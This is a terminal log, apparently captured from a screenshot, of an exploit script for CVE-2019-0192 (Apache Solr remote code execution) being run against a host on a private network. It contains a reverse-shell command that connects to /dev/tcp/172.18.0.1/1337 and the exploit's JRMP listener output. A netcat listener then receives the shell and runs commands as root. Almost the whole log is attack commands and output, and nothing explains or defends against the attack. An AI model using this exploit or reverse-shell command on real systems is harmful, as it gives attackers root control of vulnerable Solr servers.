 /m/v/P/SOLR python3 CVE-2019-0192.py 19:08:34
CVE-2019-0192 - Apache Solr RCE 5.0.0 to 5.5.5 and 6.0.0 to 6.6.5
[+] Checking if ressource available => /solr/techproducts/config
command (not reflected)> 0<&196;exec 196<>/dev/tcp/172.18.0.1/1337; sh <&196 >&196 2>&196
* Opening JRMP listener on 1099
Have connection from /172.18.0.5:48648
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
[+] Copy file to tmp directory => OK
* Opening JRMP listener on 1099
Have connection from /172.18.0.5:48654
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
[+] Preparing file => OK
* Opening JRMP listener on 1099
Have connection from /172.18.0.5:48662
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
[+] Cleaning temp file => OK
* Opening JRMP listener on 1099
Have connection from /172.18.0.5:48666
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
[+] Writing command into temp file => OK
* Opening JRMP listener on 1099
Have connection from /172.18.0.5:48670
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
[+] Decode base64 command => OK
* Opening JRMP listener on 1099
Have connection from /172.18.0.5:48676
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
[+] Executing command => OK
command (not reflected)>
/m/v/P/SOLR nc -lvp 1337 19:07:
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 172.18.0.5 40162 received!
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux 84620b324c51 4.15.0-43-generic #46-Ubuntu SMP Thu Dec 6 14:45:28 UTC 2018
GNU/Linux
pwd
/opt/solr/server